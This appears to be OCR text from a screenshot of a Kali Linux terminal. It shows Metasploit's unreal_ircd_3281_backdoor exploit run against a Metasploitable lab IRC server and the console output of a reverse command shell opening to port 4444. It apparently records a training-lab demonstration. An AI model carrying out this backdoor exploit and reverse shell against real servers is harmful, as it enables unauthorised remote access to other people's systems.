 tio
root@kali: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Automatic Target
msf exploit(unreal_ircd_3281_backdoor) > exploit
[*] Started reverse double handler
[*] Connected to 192.168.152.129:6667...
:irc.Metasploitable.LAN NOTICE AUTH :*** Looking up your hostname...
:irc.Metasploitable.LAN NOTICE AUTH :*** Couldn't resolve your hostname; using your IP address instead
[*] Sending backdoor command...
[*] Accepted the first client connection...
[*] Accepted the second client connection...
[*] Command: echo pVlaUEZcvDKGmMuk;
[*] Writing to socket A
[*] Writing to socket B
[*] Reading from sockets...
[*] Reading from socket B
[*] B: "pVlaUEZcvDKGmMuk\r\n"
[*] Matching...
[*] A is input...
[*] Command shell session 1 opened (192.168.152.128:4444 -> 192.168.152.129:33974) at 2015-10-08 07:09:19 -0400